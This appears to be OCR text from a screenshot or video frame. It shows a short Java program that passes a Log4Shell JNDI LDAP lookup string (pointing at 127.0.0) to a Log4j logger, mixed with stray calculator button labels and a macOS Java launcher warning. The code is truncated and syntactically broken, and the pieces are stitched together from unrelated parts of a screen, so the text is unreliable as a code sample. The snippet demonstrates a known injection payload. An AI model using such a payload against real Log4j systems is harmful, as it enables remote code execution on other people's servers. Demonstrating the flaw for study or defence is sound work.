 2 import org.apache.logging.log4j.Logger;
3
4
5 public class log4j {
private static final Logger logger = LogManager.getLogger(log4j.class);
public static void main(String[] args)
logger.error("${jndi:ldap://127.0.0
}
}
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
4j ×
ibrary/Java/JavaVirtualMachines/jdk1.8.0_20.jdk/Contents/Home/bin/java ...
c[1844]: Class JavaLaunchHelper is implemented in both /Library/Java/JavaVirtualMachines/jdk1.8.0_20
dk/Contents/Home/bin/java (0x10f0844c0) and /Library/Java/JavaVirtualMachines/jdk1.8.0_20
dk/Contents/Home/jre/lib/libinstrument.dylib (0x10f1034e0). One of the two will be used. Which one is
efined.